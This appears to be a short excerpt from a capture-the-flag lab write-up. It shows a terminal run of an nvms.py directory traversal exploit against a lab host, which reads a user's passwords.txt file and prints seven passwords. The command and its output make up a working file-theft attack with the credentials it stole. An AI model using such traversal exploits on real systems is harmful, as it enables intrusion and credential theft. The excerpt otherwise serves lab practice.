 $ python3 nvms.py 10.10.10.184 users/nathan/desktop/passwords.txt passwords.txt
[+] DT Attack Succeeded
[+] Saving File Content
[+] Saved
[+] File Content
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++  END  ++++++++++